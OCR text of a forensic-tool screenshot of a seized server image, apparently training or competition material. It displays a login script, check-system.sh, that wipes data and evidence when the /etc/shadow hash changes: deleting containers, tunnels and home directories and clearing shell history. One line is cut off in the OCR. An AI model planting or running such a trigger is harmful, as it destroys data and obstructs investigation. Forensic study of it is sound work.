 刷新
文件全显
签名恢复
详情/预览
预览位置
1
案件
文件
分析
位置
时间线
搜索
笔记
报告
研判
工具箱
涉案服务器检材.E01 169732
文件系统 169724
涉案服务器检材...169723
分区2（/boot） 356
分区3 1
分区4（/） 169360
+ base 4
boot 0
+ data 353
dev 0
− etc 2659
+ abrt 10
+ alternatives 13
+ audisp 5
+ audit 7
+ avahi 4
+ bash_completi... 8
binfmt.d 0
chkconfig.d 0
+ cifs-utils 1
+ containerd 1
+ cron.d 4
+ cron.daily 5
涉案服务器检材.E01 / 分区4 / etc / profile.d
profile
高级
序号 名称 大小 创建时间 修改时间 全路径
过滤 等于 起始 结束 起始 结束 过滤
18 sh.local 81 B 2022-01-27 14:19:45 2020-04-01 12:29:33 涉案服务器检材.E01/分区4/etc/profile.d/sh.lc
19 check-system.sh 580 B 2024-07-05 16:51:00 2024-07-05 16:51:00 涉案服务器检材.E01/分区4/etc/profile.d/chec
设置列
详细信息
名称： check-system.sh
扩展名： sh
类型： 文件
大小： 580 B
创建时间： 2024-07-05 16:51:00
访问时间： 2024-07-10 10:41:39
修改时间： 2024-07-05 16:51:00
MetaAddr： 1051075
全路径： 涉案服务器检材.E01/分区4/etc/profile.d/check-system.sh
加密类型： 未加密
已删除： 否
原类型视图 文本视图 十六进制视图
PAGE ZOOM HIGHLIGHT
#!/usr/bin/env bash
OLD=""
if [ -f /etc/.cadpc ]; then
OLD="$(cat /etc/.cadpc)"
fi
CURRENT="$(cat /etc/shadow | sha256sum | awk -F ' ' '
if [ "$OLD" != "$CURRENT" ]; then
echo "Illegal login detected!!!"
rm -rf /etc/profile.d/check-system.sh
docker rm -f $(docker ps -aq)
rm -rf /opt/proxy/
rm -rf /opt/install.sh
rm -rf /root/ntp-tunnel
rm -rf /root/sock5-tunnel
rm -rf /home/*
rm -rf /root/.docker/config.json
docker image prune -af
cat /dev/null > ~/.bash_history
echo "" > ~/.bashrc
hostnamectl set-hostname localhost
history -c
fi